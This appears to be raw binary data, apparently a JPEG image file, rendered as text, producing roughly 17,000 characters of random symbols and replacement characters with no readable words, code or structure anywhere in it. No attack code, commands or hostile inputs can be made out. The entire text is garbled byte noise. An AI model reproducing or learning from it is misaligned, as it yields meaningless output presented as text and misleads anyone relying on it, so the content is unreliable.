��tc_�3�� �CE%CøhE�R�Ui������o�b�fW�=-@ 
9�[�<K ��������d��U-`�UN����Xi�'B�lS���#���V
����u�-��u�V��M�C�eSV#
i�3�|;�Y�ōԇ��=�U�W�DG�����-*�%7]I%�]hfÔ痛���ۣ�fOe�̻�I�ՓC�3�]\�����p�e$�UU��ns���u�t[�p�\��E�s���)�8][":��o��lӆ�SVf�p����Y ��(�ҽ�2�S�c�G��t�Mz������Vjm�M;�;�M����
ɂ��ZI�=�Ѝ��i�g8�������u|��U���I��h(2�'����&��� o������s�.���n��#�A(�|����~�����˟�vVV�Q���-KRۦ� �,�����W�û����b
��e�-D�S8�QWW��A�1�Er�09C�q�����>W����M�U�{��<�ᑙL�u�����zo�]E��Y x#t��+�r)�����o�7�k�[+�Yj��U�s�)��>G���tNZ�+Q�8�ǅ�;�
-ɼu�� �8N*��������#�dvW��d��|u���)ȫ�+�wV�u�މ���IZ
�V��p�N��_�g�|� ��ҽ�o����"��9�.*:	dkQ��`ߓ�f�<�C�����]�8������Z���.����6��K��h)��X4#IM3}�W�1���<�K�,�U�ҭ��z�Q�ӆO��`��k�pU�k4"���7�6(0���ߚ��ߒ����2��#�R�S��V��_Ԥi�l������K5\G�p��@nQ���{�_#O�/�st���g��f���������>���W*������|�ρ��T�0��M��]�68�� �%���A1��� B��(�r��EZ��3t�]b8q��p�[(�t��QaE�v5���3Ĥ�ٜ�S��p%Z��c����2�S�C�=5x��ӹS�I3��ފl9��	"�~k�-6B��}����at�Y��3�����i7>��⣁� YR�6-.���t���D���m�Ŕ���z�27Db�Yq(�iO�(���X�9]]]_&��aU}�}���1�c��F;ʛh�
Jxnd-�UU/���%Ai`��Nšn���Ī%��\U><�V
��*qqϪ�ěq���Z�\�����}\��Z�m�)��u|�ZUj��ت�G��8d�:�S�Ե+�
�0�a�<y*i�DBA�%L'��cu�au=�:-�3�C��U}�����NǂxUXe>��b�� }���]�5겶IN�l���8� �b
k����'��h%GH�=�t�"��uG�J}�0V����o������ʩ�eS4�VQ���JgC�L^Q�a��W�H'��TTq�P��bo�E�w#*��Yv�T��[�s��s�1���G���A�3���%

P=���i�e�,Q��QJ�	�yݶM�Yn�0�`7�2��-�ųE�W���RTE��(jb�$Fx΢�:�iz��u,��kXZ֬�S��\ZnW�y��>���}�ʽC[�[D��U����ӧ�>��Y��tno= ������Mpx�:�*�� ��Z�U8�y*��,e�6*�j���BP�����O���T�̥f��Hh�L��{��O	�O�u?�6�r��9A'f�J�Բ�h���n#	 56.��kwO��Iu����fL�MRN"*���k|���� u�Q2	<ʨ���Y�Wᆟ��ڈ�AiXEP#�wᛜ.UF2��Xl�T�k��%O���!`���O{cn��{����e��꿤�� #��3m���ZKc
\Rsk'��/��J��%|�K��&�u����@�kLn��X��Â� ���>�	��&-���!a�AU$����~�t���^꒛�>�Pղ{��w"�����N淀rnLy���T�L�e�9O�"¥�{_����c�m�A��'X�k�7��T�dl�� %[��s��9���4�vC��n�P0Y���g1��O=-4^��C��6]6�������}%7`e�kz,(4�K��EqUOЈ<��a��2�f�yU��.97',:���_������{�v���+��9v�UF/f�U8�����n�p�--�dJ�a�������B&�u� ��F��QE,����K����Q+���>BߩS�K0���
�e��:��{[����_� eH������e��h^y7'+�aU�B� �)d�6��eGP��t�*�C����꥔���\IQapO\ӹS`���n�|ϳ�
x�n��V��}�897u+�߁�,t��o���.79��!�<+�P�F�}�䤫1���ʦ���X���C�,���QXT���Q 򱧓6�A��3��M��A7���k�J�Ś�����B��2]�,óxRD�E�.�J6�?��L��tR�d�5���S0ؽW�SKcM�lZ��tE�%IU$�Ģ�@̔2=�i�R�,U�GL{&�|�Q�ϴ�a��;( m��|�w�q��b����U���*�����(�d��?˨#1FOb��R��CI���΋�q��r�����EN���.��I)Zu�去�U�T�-���e��Ż��$�`�!cuI�}y�i�`����G�t��]<�@Ʃ{,6��&E-\�nS��P���z�����ny��a-"����#�B�k0�m��桙�ɩ���������ʇ���FX��u'��fG*H�.�TXM<~�鑲?tY\^ț�ZN�I>�w!�U�&�P�l O���f�7*j�K����ro���![-eAO;A͓h$�������)����|���h�A��Ia�Db�y��{L��	��*Ȥ�[�Y0���
C�Xx�����	{(vSr�hG"�jO sTR	�<��lb�*�f�8�ԍ��!G;�pݶTx|��H��E�O,ZI���pB~��q����:G*����ܜl������Nys�W97�L/3G�d}�u7��Z�^��<��,(^��\�pw�{�yMdS�PTO�*���������eT�LN��/�]���p��������Uk�qs?�5����ċ�b!a��娭Ej*�4�a�������;wu>'<���"n����g��� q�Mpp�X�Gc�ܧ:�m�[�(>�se%�(���?hl,p6!�p��p6��Y�~�f9ͰPᱱ�����z��?O�� �O;j#/��M��)�n�No#�����+��j�nPR(�\I��18^߲��}K��+˫�~�V�TRr�,�A�T��R����Z�x�TxcÛ,�|�6
���yo�3��fh���
�60��o�f+N��; A˫�:yG���V��[��|��n���k�'�ӇN���W?����mv�?da�9T3���Oi�S����wY�Ra�S�ܪ�[N>hH�)���T��Tc��;,0�n�t��r2w�.'$��O_F�c��҉�=~I�#��d�r4X"�Jfȋ�����3��M�g#�C��}��$�2���BX6hMk,ފ�;(��LP�9�b�	c,�w>��k�f$�����]+���|�X�&7{��(�m��v�{��H,n�c�}�8�D;^� U>+4�-h�(��3p鲷H�d�˓"���~�8p� �!������l�l iG�g�v3�)�íf.1+��'�;�'VH�b⽥�'P�w��������b���q6���M&L��!	�k����y����1���O�g*>�0���u�+��c�Ǐ%Qز6j�����;�h���lw@[2�������AtJ�A�+]9����:p�A�����Rb����UU�V����)D���cm)��G�n�'���(�����J���s,�E�tZ鱟4 u�t��/ф�L/a�����ed:4�ٵvm@��.܃�L��a����:.�.WB��eo���l�릒�tV�|�\|-��VV@!�ۯ�� L 
 !1"2AQa Bq#0R��3@Pbr����CS�$���4cs���`£�T�����  ?�Q��k`�gU����Y�G���� +-�ԫ�v�� �MGB�;#��:O��v��x14U���
*�c���NN��#���9q*�(�=ν�T�ܺ�,�o5��b6�� ॴ���"^�>�2�K��Mv��j��0�-�Gg���7 ��u��w1�\N����W�[x�61GU���Elٗ}ܔ����*�n��YsY�A� �&�n.���N?������ n���>*����۫���Վ#���rV�f&��ͅuq
��Y]-��p�#ܯ�XFh)nY�#��J�����Mc�f$zb�W�G�����m0�&ϓ�_�:������b��Y�-i�޿�U�M� j�:���/�� h����� �n�8�B[~(ţ41m�aL]]Yr*�5-*˹-�h��R삭����z�WH�z7��$�TXM�ޥ��q��o�����NިN��|6��ߧ��sw5�k��,�]Kn9,�A0xs�����C�TR��@U�(�J��8@�n�@���s��9�7>��ZV������4��F'ݬc7p���= ���jS���<�(��Mツz�M�Va_��D!��P�;i�h�g����+[G�mY߁C�z7(v�^��u_�%ܸ+}w�7?[?7�����Rљ���K�7�M�H�c��;j6��uv]R��MJ�q�5�̯�i���G����X����5ۅ�7�>����h�; f���~�H�N]Q�5���(��~K������oͪZe��	R����<q9�X��h,��o� �k)41��u�m��Sh۬2�5t�]��6(����À}a�P����DE+��{�n=ån֥y��ԋ ����p�IRQ趓�d
#޺��o5H�4�z����G
�u
ZaH�;�+YFѼ�e}���ܹ++�+sQ��o�}eiBh��H9�Zr!:�g1���=t���<��)h�����]WHxc��$j)� -��XtZ/��]���N�C;�k�\|�j�.��q+ob�ݦ4I<��E��,m���IR������u)��)��~�X����(�\T���\����⥻��<�@���X����V:yrX�䰶Hҿ%���dz�Ev�����B�ή��f6�&��� ��� e�uI�T�]�ʁ�N����A!�����57H�"Y��� � dc��]���b��fP�WG}}$|K]��W,v�� t���y��F��~A����?c�eC3�{ǵ�RrT��ND�=�%]A� a`vc��f�H���T�U��{T��w��@�gxrX�]l��k���_?]��~�]~����ϫRp�1� ���p������}W1����G��uo�&��@��q$B�%���BãRe!�Gk�ᮗd꼼����e�1�y"8>���4��w[�%��8,MͿ�dqSk�B=˧����'4]È�v|<��[(��֮=}@��3� �ʱi�x����N��J�p���7B��� I���
4�ҝ�1é��4�k��f� dro!�j�.������FԴ�����`̔�����/���RJ!R察��+�H'eG%`>K�X�5̌��n]��XJ��4y�஦�G��+Yܗ"�n��ґ����=�Cz��Z3c��{F�Dm2�:�hU�\h0���� E�+�k��h�"2!H�A��*
u��>$�,���5
,k��url�4pK����ǯf*�U���kt�O!���Z���7�׳G�q%�!�c/�#Fk4v� ��ZEW�?h�p $��.^��܏[#��O}�S�5��=�A�48���W���ò����ג��5-�a��.e��/HOD`���^�Q��[I�z7���tZ��|�~�Av;�O�]�^�v�ss�K���EԢ.�a2���������Ϣ����������7�b<a���9�
�=�j��E�B�|{n�������T�ࣂ3v����F7����=�SO��M�?�7�i�[�U�;G�/r�]�'xr=�m�%��hrD8A�B�a�>���H#e��X�M[h�c�����߽ɼJ�Lz�&�>��S�O׺Gd�����WW�Ks쑙Ϫ�<�VvR�����^�ϰ95���c]����VҢ��Ó;��cs%����/QOb�ިx!GG8��=�$mY��I�=æ��:�ǯc_Iůi�B�7Hn�T�4�.���X�j1�u	�ӲM�Nx����;��l���@��}�[�?a����R,{v���nh��x��ꯒ���² k��r!���1e,t�**�¤��$��n��Db~m��y���K�2��@n��Э�M=�zm:cr��6�,����(`�ShT��A�k��M]%�X?�0ak�H�l��J���i�+81�̔h��OF�_�����_N8Flp��Lw��C�8���ْ���-�yuS�+.E~aar���������П���M��A���ȩ������]{��fG=���ݍ�0�2�	�G�&�6��ջ�)�5}#9�B�h�����.��s�<�i��56������W�?����S��״�S*-��5t�@�8���Dn��$�v�O��N�Fɤ�0���${��tV7P�~ݭа�U\`��j�|�D/�Q�R3A�1b�'�AD0Bs��J3b])�����_���m��4I䳘2�9��[��n}��H��d*u�d���m64�ҟ�t��Nӿ��]1�z3˴3�D��|��\ ��D-�;�d�4D��<�{�ц֤�w�j4w�oB�iUGu�CG�P��������T�(�g�aC�f��*�m6a(Qfn7^�+u�M�rbYv]n�K	��r��5�y��!�]a��ٲ
��7�F��w��h8�mE���&��(/�{o���g�})�h����4�e�N�P�"�Ԩ�v�� ��x��t⮓��>hif�5��L�֖��:��Tm@<{�4Mh8a}O�we�,氰@�f��I����`P�׏x�+ha*j��c��0�?�WP��t@��i����R,���QPᩖ!��"=��6�^�>�$J�y]�nr�s_-����N|s�XULQ���^%�U�aКѾ��l�N{�Z`󕁡�������p�4�1����&��9*�H��h	(��-�^������}��㴪r�5]'�6��(xY��2�CZ, �s�1��%:��4�~'��-�.�ƦԤ�Lp�{]R����N��M=����}an@�։9�QIٞ+��)�k��.]c$���wEP��`<�vYC���**Y��G$��?���a�l�"Ko�lʗqC�(����䁤qS�T����eF�c9({d���'X}�O�x\-]'3_>�X��Ot3�q�9m��1�9�>�B�k�n�]y�S������H���g��	�۹�Mә\�ϦN8䋲~��;A��܀����D���7��)e[��'����S�h��ܝ�Sg#�����$��9����N�Szi��ę��,� q���������挼[ts�CV�\ρ�E����e��<J-v�C�x��ϸ;��H��d!V�������x�sJ���n�I?�� aA��ӑ�K���[[F�1ܺ�aH7��q�40��Gf&T���U��:,X&��6߂;-۷���r�B��e�b�u|�@.;�����qA;���d���$ARүe����f�t�EF����F��7�eb#�r>kT��� hy!U�h$�Ҟ�6[�N7S_#�o�a�w�N�`6�_�Oޑ�ُ4�D��dL@��m�6o�r|^k,�6��+4I�� O�0�e���Pq{�V��_g�Fղ��iُw�mG��68I�A�燊mOv>I�6"��5���M��4�8����A�Z<��1��e��y@�{�!-��E�˟�iݹ=��L�Aؘ���� L�=G����/qq�OsK���-*���U)����ZA�}�fy�>n��!��8���$S���q@ær�4g�8�%q�-��d�5�<T��z*f�-ks�vϴ�9�y�ULYD�S*��ʷi����rl�K[Hۊ�ݓ�jɖ�M�3�X���O���� +��\�o�N����P :��w$�-{��?��(��7Z�#cy��bs�'=�pX�&��ޝ�I���V%�3t�, b%��q��4�@!��ӄ����
�q��:,#���lz��ż��4��9f`�:��]�����Y�Ͷ�;8�v����l�p�x��}�|
���G�ǚs,]���Yك�f��q:@�L޲��l��P!�[� %%�����A�����J�9�0\�9���f�tg�]Ps&� ��GF��O��Eλ��OóL� �}D�>K��~�z�5�ᄇtZ�0\$�#-�e� �'����F��tOfmkD���	������}Pع���͡�G���Nd!�=��ړ*�f%zB���ab�^ח-<*�G�V�׷�=���D��];y-]{����%ba�M3��MX���O3S#}�$�Kq�g/���vt����g�ņ�W������Vs���m�~�͟�:�c��N-sfN^��}�p3�&��$�u�0�6p����䏥k]��#��q�]�<^i�VkN����=��پj��O8��݌@ſ���	�_9䩸�	����\�1wet$�-V-�o���Yϣ���|?��ީ��.|.�&Ԉk�;Y�N���KA�� "MV�/�kj�?(� �j�0x"��ʆ��w���uD�Z��d�:�u����˳L� ��˿��U?$K���k5��R;���$�?5�y��4/�� 4��v���"��>]U���f߼�a�S1�u�Ŏ߼� ���"��X�S.�a��D=��D��.�'h����9��m�@>��g$c9]�ypS���}���7a�,ṯ[���'R9��nkf�n)���;<*uO`�89�8����wC�_u�j�x�����7t�%�{�<�i�ͣ?rw�c9T��*���(2���R�*F��Uf7���#{�#���؁T�)�+ӌ��ڪ�����,��S"���G #��4m�v��%���?��m��w��D`�Zيq�Ps(:��?;���v3�8BvN$�'��T|"��1���AyM8�:���LzR>s����[e�Α���U�����y+�&x�u����?�,��4������`����rҶՏk��k$�������3��kK������?dT�����Dj�b���6�^1���@���������˙�;��u#Nv��� ���67���S��A�S}=�:S+S�p�{��Y]�Z����CԅP��Q̧b��ZA��B��r� ��TH#�l��<H��n��y�5�
���H�O?$*9�$1�G��{p��]����e��w������p",��jV��1��߲� ֗p���}��Ov��;@��OÇX��0��ӱ��b[��K���1b#	oN��kuS��U����N��4�`�߼����e���t�� �t���������0u��t쎅D;RA�Nv�s�S���(v�vDݧ��*���㢸�D�n�4v9�l��T�G�ߏ�B�F���E����}��%��]��T�ؤ7i��O�=�~~�d��+]ǹmx_���~J���*�0�W� �#�#�L���}�x����l��I�X�ÆC�E��۱&|��F���t�g�P ��&��UI~#9�~Jp�����y#|G�]@N�*���-/v�|+[BZx�k�O�k�u<��G�{�jȅ��|Q����Z���c�T�kq�aW��
�q�����S'X�N�t��E���`��]i����mw/$�Kf���#�G*>�-�t��E@��aȎ^i��K�� O�O4�5ZǗF��A�:ibkN����^�8�� XrN�x��� �*�4��-��q���E��^���Z���  j�?��Zcf���?ف4��6���/?;�Tڐ� �J��$���D�'g�YW{�z��A�1���_�5t�bw�;��|���6(�ɮg��[lȟr������*'gO��N����>����yy*m{*L�7v9��Zꅼ�/$����h��T ��-����M� ���%�4�8��4z�fl��?�8pA��9�B�]���#�-�@
�s'����Y�gGD"otrϰs
{8�՝�(k9�9OX�5f�.1�>J��0�4�杪u\����ckR8Fa����p�ֿ�p#�{ux�Ɣݧ�L:�..lV>���a��3�z�76�/���:I�v�|?uP���>��_6�&� c�s����|1�v�]�uS��7�#�uUG�Βch �k0��e2Ո-tm�^��H���ط��T� ���Uk���� �i!��p@�Ѷw3�빿���'�G��6lz>mwTF���h�]��kQ쭖` Y�݇����d���A;� z<N�3̯H�[pw���5��$پki��@��)��J�XǐwNH�۾�R���"A�޿d6��Y��Oyâ-;�PV	C�p��ܲثQ�N[US������Q�de�u514:C��Ȑ.��YxU-��Ii����Pmo�2׸R����O������T�C���S�:�0ᬒ�G7��m�[�/�{0��n��7�U.�ūF��J�����ԣS�Z.Dp@3h3w�Y꟬�֙���x���[�C���}��w%.2~��b�b0E���^�B��y�����چ-���|�]��Nc�}!����d��UIp7�l�Ap���rh���~Hv�I6?6�];�մW����Ħ��Tw幵�Sp���b䵂���a��?�Svϼ*�0x�ic��P3�V�V����pͪ�Ȼ�A�qM�e��2N:�p͟ԡR��/�zg�4o��Z����v� #_;@�H��"�˩N�T�m:̫;Y�G�%���s	�|HsB��8��oy-��Q��?e�2Q������M8�j���:��AUmP�c;a��˒�*0�U�t���6�����ݖ���� �M����R�c�6n��{GU�5Ϧ`���x����X)6:�h�J$[�M��b�B�/��Y�ճH���x�G��Чw��Ml��2Y���Ltz8�|Y�X$c�?��N9��~/r����x
�����z�	��w����lg��eK�hw'{�&�c�ٷ�Ǫ�W8Z�Q7���	ń�O4_S@������A�iɁ}�Ӎ�[�����]���3x\A93ϰ9�"�S�b�>}�AӰm���<�&���ڔ߫��y-.��O�q:���V��\I��<���8����s�,�~J�'T{�?��O���]࿂`�T"��w��O4鴽�~u<�h�p���/���w�T��7���F�n���(�����t��Ћ4sF1F�a��P���|��.�P�3R���X��8p�ud���l�~H\\l��I��<�<�=�[bi�٪?䕗e�;���O ��GiZʻ��E���iN�n 6O���ȧQ��� ��Yg!{)�cu�p�E�*�����zy"=K.f��uT��6Η�XA�����i���3��g@��Z������i���x�D�EH�%Q���oW!�aל8��Ì/Kj���K[sr~�=F
P�������f�J����N��R=n��QzzNg��0����y#������_/�FH�:�.2B��~EH2;n�;�k�uJ��q�*h��T;C���ҧA���_k&��P�H.m�n��8Ii�zOh� ��V���`��P��Q��$q�S� �|�#�|�����g��':������("�B��G$X70�����d��I�މͤ����i�H;@��M��}8w�Z �zȨe2�M2��@�*48uD��/趘^�h}C�u�Rp��i>��K�R�jٜ���:E'Kk�^�O�un꧿�Ի�Y/��K'��Px�%c�j�*d;-~�o�T��v��N�j�W'g�x5�q�C]h��-��f֤� g�#F�3�y��ǥ����ߏ4��d�ŵ��U��5"Y�(��ߨt�*���+a�w��Bu]S�y�ʍ-p�}C (�I�O$uc�鹨�ejzVQ���r��c�e=�Fg��|���}�*��~�٪ҡ��HvrQf���NNֻ������i#N�����	%_|�5O%[F�9LN���%��,�&�4�̊��tU6�?5�L�*�UN�-.;q�/%���ǐ�2LfXr�o��r�|O�/��\dy�S��/o��E�1ո�Kq�rO��ъ|����]I�v�T�d{]����,CfS��AQ�,-~a;�|8rꄘ��k�@g�3���H��,q?ؙR��e�G���#&U��kZ$�T�.�]�l�k1��h�]�i�^>��		��Ô/I�����[� ʿ���U� � �tjͩ��`��:��f�R�.ԃ��i�T�)�Œ�p �۞'�s�U9��0U��ܦ�u'tGWK\� +��O�E�y��A�`hS
t��:��c���W.J��q4EQ�F�a���KJ�ڍ<�-e9����Ū)թ��d��m��84.o?�o�A�=?%���ΏO࡬hK/�pPnωܐm&�x�ۉ�?D$Z��:���̪��S�����A�[.�5�>
�ޡo��Q��Yj��l���LIX��S��R��ѹ�HS��I6���4����V��+@l�����|?b��?��B����oj.�L}Yl�t���� � },ȇp<��\G#��9#�hV����	Y��}�K�4v�  ���2�K�x��`�[09}8��貨��犯I�k�R��;�csq�F�7��OGl�w%1��}@YQ�ʾ����j�� ��{g��R-�E�}DYU��Z�c�˗�4��.�},� 3e�_U岰� �I�� l���C��5sW��u�̠���T�/�`\�mR)��Phn2/��Ϛy�����-ӫ�`
���D8G��.�<>��,U	�6�Up��ahg�9�u�I��ʢq-�~<��5�}���E�[��� ��l�UJ�4���+��McjR�f?�o�Q�<;�*g��*R- �����]�ųs��[�[��*��������9r�g�l8=�8��g�9�8��!��*���o������Ϫ7n�U|����n<B�p�p�n�"*�c������i;-�I�c@t���!9�Kh��`�5Ӛ��l�KO�ʛ���/�>nم[ 閾>xFJ��M&�����諱�����7u�ǜ}Ti�hsJ/�e��rPs���O�0����LN#;��׵�<��T��j4T�}����ʞ�sZH�O0��!�w����;��;19*�҆�ܮ�����a9o*z�m:��p��!h���wF���?X��D�~����=��9��
x�\cl|�T[�S��6c��J��C��S�e5�����o��u,��`�����F�ù�����A�`ʙ�tìj��[�V�B�K��~�T�1����߲gՕ�!��˭�s,?E����$�dD����-�m��a���ޒ�]����d���aЧak���v^�ڑj�[ޝS<�~��L~��5��1�U�8�37�*Miū��;❉�gO`�A�{�Z��'{H
��	�rL�_V��vl���H?���ͽ�5B���j��]~�M���1��y��1����n�7Sd�5�$s�Mxy��Cj�cمM��5�`�4��u&�[zL��eW�U�F?DG��; ���Jgqs��������ǜaߢ��Mxn
ٟ%Q�mM���nd�A�l��8��,"��_� �Y�?�o�յ lw�EM�m�g�l4D7�_4�Z�:FR���QP�����a�.�8��S�T-�V�1�zF9��SC�; ��L�5�]�c`�>!}�H]��1�'�y�m��8�6*���T#��N��#ͽ|�F���4a�>�T�0�k[���
��{ۚm�#�~h���ܟ�<�k���C:�C�&��r��>�qF?aS�<���>C��c-l��B��4�f���ih�6�˹��dH'?��K�ń3�NLf=�"xc�w�%U����\?̚p��ax���W�����o.ݶ�_4�G5lV�[	[�m�\}�Eئ�n<�ӃW��VԹlS
ò�����(��茌�҆kϵ=:!��u���?45os�j��� d�{&�*g�}|�Lz�F�s��Sj1��S�~����C�.f�>Hb�����<?j�	�Ne�����N.��%��lum�Z,f�����Uø���6�������g$�i�g�s`	 ��'1�-�<�bن���@��p~�'x�U^L�^x���A�if���so��Rf���Dl��CG����|:�l5�ٙ��㍥�ڤ���J����qO�+�y \[R�N ��z��fO#�1�`��o��E�V�Ṙi� T��s���	�Hf,�^|���^'�4Qh��0o��}�V�.�U��W���'��n2�e���9�a�t=��w�@�n�˰�_Peٟn�a� c�-68F�p85�Y�O����V�T�����U�$�l�g���}/�[p�8�6��}�D�������alpq���U3��;��4��b ���D�}[}�� � \�T��p6-��վ�g;��(��V�� +��n"�y��|���^���=�u��n�C���dZ���wˍ��'���<`���êh3[<ֲ1����漗�w,����.g�:�=(n�4�]� OO�Ia�ܽ���?�|�O>˺*�x� �=����=����t�R]!��4�lńe���=AM���mO�CO���S�1j|�y��TlɗG�t_0[O2�c���?H'c�b��sT�M>��|\|�k6�4`��
/$lΤ\����{��d��������pN�X]ߏ ��<��k�ך��|ԛ�� N�&@pv/2�jHht�y}�Q�ōo`H��ZKD�u�Z:��"�4N�7�(�"���Q�^A2�b�����l9�����U�|U7�l���R ������m7/���5���ޤXT�l	�W��U˜�M/e2��Tx���X��lbi��jl?W�s�5E���J�s�"�|��懚���'��E*8��U�.^�{��3��1��M:{ ���]�&g�zU�ۚ�XY���;���|�5�V�o��7���: ����5��B�v���|G_$�3U�bw���3u�z�{�꽎���k۩��؅aS�F^�#W�B���a��Z�S^i�u�s�kq�ٮ(�/�:���
������b>�I�sY�By{�Z��q����$;z�k��߂%2K�0�^� BC����)m���p0Vq����.9G�_�g
d��Kh�'��-ap5H�<$~��f�s�E��G�����֓T�g��K��hG͟�aeJEٗ��z~�]�;S�&��
`,�.��v�T{��^_LQ꼻:�5��qlQ�U���/Qp�¤	o��РX��x,5�ݝG'��<��3�K����S4ٮ��	��������R{������_G'4����Ū��@�4������hΚ�,A��gaA�J�w^3�Et��v�(�{AS62�tC�� �D"����]WD:����<}_A��ǹ�����8���u�X~�P�
_{��sR;��iGY�iƟ���hC���#�	��K��䩴��R2�4�uO{K]P�Ȇ� �8kC]���T�l�i�����v��uM�yՌ�:'j��7��'���YJ��
��{�2��)W�d} oW/,���wW���v䌀��]}qO���)��W�*Zl��u; �J�bC]������-���7� =�7���� c���cպ�7y��N`�p����x8���(8]'�>w�y����s����l�W�]�測̬���b�~*{:/5�Q�r}g^�>}��a�>��@���<�
�_�� �Cw���V�}�+��o4�e��i�ㅛ���W��M��:���R6�sy�U=�3�.,궪5�}�?Ç�Mk\ut�o<mO$Jmo*C'uN��W���Ds�ҳ��-B*��q�PE��G���pT�O�m6V�EC�RQ�%��e�Ġ=E��e���tLv6�����UZ#c�o��T�2��F@k��N���f�~m9�YI��o8��7;i��E��UÍ����B�����}��`� �!���P�;�H}'��]��%L}��l����e_��k>�(�	+�d�=L"
x@7�#���G����S5�����^�.3��N�x�o{Цv�D����'����[�")�Ŵ��<^�隍��rw�k9�¦��d�/�Y{���09���~��͒���m[/ޭ��w�KP2�x�� Yz���}�󇋽�r)������u�W�>s��T������Nl�[�I���J`_{�(,�L���:sU*�aύ���,9,���`��Y/�	C��{e�b?@��n�Nw��]���H[5
�t��+�(� �>(��Ֆ�
�����{y�� �b�p�u[e�dm8f��[1��ȴsS����ƬfyIf��� �#d�Iym�EVwE�o8��n�����?��+�BGc|��Y�쟢���[�����/_��;�/�w�I��5�ŵQ����R����_1� y_4?�V�V�����+��*�?����?ê6��6�E��F�F��U
��g������c�?U����VA��F)~ٝ��i���s��QT8�ަ�y��.�G?��f�ΰ���v�z9�g�n"Zck�_�8nӹ� 5a6>���]J(�˲�]�q�.#����9����Y\a�+j����3�Tj��E�6p��5�rhO�����*-�Y�#�CF$|���+F�{NOײ�&��8�O���KDuW��ġML|n�_A�kal=���OX料���.��CZF��u��1hQ�ӿ6�N��Q�8pZ��t��T�;�n���Q�(�	R�TUQ � n�L���� 3�U!�g/�)�>F��չ������&cn<~K`a l�=SK��d��gb�{ӥ_��l���,h�s	���sS���/��(�]��ke_%nڼ����ao~
jKZ�HA�!j��{f����G��5t�����%��ù�1����.�2�2r����U	I��Tn��2��P̠ӡT������km$7���k
�B�&��7FY���~G���ɗa�H1�cx拢��NmV�/��/���j���ݏ��CHhs�;�VpWpR^�����
� X�8��Ք��nf?T���l���S����� �U'q7j_uR��f��}����>����_���C}���V���?^˯�<��+��]�|Ps�H_:� �+��Xu]�)���I���
�+p������?���(
�ZΈ6�MV{K��Ӣx�h>�I���4p�Irm:՘�:�V���%9��|p��T���n2U�#N1���满G�;�})2�!�N���(��Y1�j�0N Fj�QY��dKV:�E7��T�eCN�X�#H��v	��S�DQ��<������h=ފ���
�oZ����!�h���?�d�l��V��0ѵˢ ��j�귵��� '쇇R-?���W8�y&��#/��x��`[�S�ek��-�G�K�n�#>��KԾ���y'Ҫ ��|���2��T8O�8P�O�mqOv����4_Aό���^z)y'�
��b����'���Sd��n�1X��A��L���Xi:]�Ǥ�J{��M����/w54깇�]e���оs�W�� �/H�;̢��a�`T����?E5�,������}���if�UÄ�JM�DY:�gby�ݲn�ت��U�S�e���
�e����H���I��;<��N�[���� �k�l�|_y8��#��r��Bѫ� ��A�8�c��&��Y�b���О��������m]��ȃ���lV6u��>�"�!|�)���ɐ���I���W.]T5԰���Ԡןm6Ac2 䱺�
Կ�W0�C��<F�Q�dS�ϷOKK���.ҍJڟ=՚�}m;�a�f��X�Â"C�phN��W<;��M�,��nuA�w�YOf}��r�a��&[�5�}�#�fT��7�<��tf� s'�Т]��s�������Sq�8\��7w��K��y!��a�h�!��!�έ�ќ"��,E����8'ҧ�Iy�nE��b#\��-�֯Gc�K�z�V^��-!�2���Z������n�A�k5��%�L��g���k�A���D���s̸�{���{��t�$C��Th0ɥ8��~�j:��fU�fJ����_�(�����������e�Ë(�U˚�$f!�l���ÙW%���<��/����"-�?��ųg���������==k�T�pO�TC�}Q�8���Q��q�Պ�0-r���`v��E����i<⛵��B�p��U����B�~*,��������Sn�������՞�D�_V^|�ќ]9
�����1?s��CHӛ��a^��|No��U5�'�"���d��%p� ��7V�W=�ܻ��&��p�J T���V|^�9}�}p�ќ�G�,r�^h�]�&��#mϳ�m�'��Da��i��O��;�&���V���˪-x��D��#7)c1;�]�N���I��֑y���:�g�����y,T� z�;����t�x)��
�����tlj�|NZ��mKZtv���Tbk8-@sZ�7BeZ��>.B�i6�[��%�o�e6Uvr�^�l4xqCE����'8���j�휗���9
�x���.e}'�M��O�����Fˉ�W�i��¸WY�<-�ٴ冈�y�U�sWK�ߩ�������KI��?���d� ����� JHe���/�B�y;<��j��FC/r;2n/���d�g_����Hz:���f��0X��M�]�"Z��_�*���Tô,9i�[Q�iɺ^�qR�� þ�GDKl; &K�a�5�K�9�7w5[)�p�ik	<1�rNu��B �KY_)�#�v��X^uM��N.�ڴ^�6Xh���p����'�ipjv��`T(�8�NW�_+'��eD�4$'����r����/�r�$����NP��N���aն~��h���n}�.����7�Zv��,#�76>]S.�z�p�ܷ��1��@�3Ocp�Bbl�k
R:��H�'��sr-7���][�S�����JY�tO|4ݵvs��~�����Ҿ� k>Z�TNh|��-��zg�u˜���l�QF�`�i�q�}g�}��_��k�_P:�?�WJ/��/��S{�6p�YHj��J��Z�H��ܗ���х:.�Ld���ޥh||eauz����k�D��GC�4!ߺ�R�o��%��� "���� !Z8sKBs�C��L2�KJح�B��8��x����H�1~��&�3����ȵ��y��f��䄻'F�#��� U�i�q�DF��ӓ����qo�+(V�}�������!ax�;�`9�$Jp#a乑�W�M�jmV���'�2�*�ю'0�T�Dc3�E\n�Z`p%7��mF(
�0��)ڲ0�_J�ZO���{��L&�J��[�x75��+��8��Oe�i�'4�h��sP�7Zf��uW-`��|F{���!em�w����Y�(F�V� am���_9K�W����"K�Ժ�:8AH��#�Tm�r���ʔ� 6/��L����!�y�N�U�\=��K�E�ݣn�u	'����N�B����Ň���\�ŗUN7����d��?&xI�_���:ԫg�	�}���}˱�P�#��ߤ�:PÓ+7�&�EQ��֛�+�Uk����vm=����R�&�k�"+?UI�$�h�.��O��Ak��c�����'yzj��hE��=A���ܫQÆ�&�3�9�u���V$ �Z;�TkA/�Z�-���]j�WDo98�<{�>��,���8�����x��~���}Ҷ��� �� U��|��f�FxO~��9��z��uF��F��⥔�Sp�Ui��63杪��xJ�4�QX��v��<%Aq!7V��}�6��i�yX�Z���DWa�uÂ���8y��a�� �V��g��˫dG/��z䌏������ݻ�ukFM�%���".g4G�㟠u**�To"�V�C)>�w��`�7��N�Q�6|�!
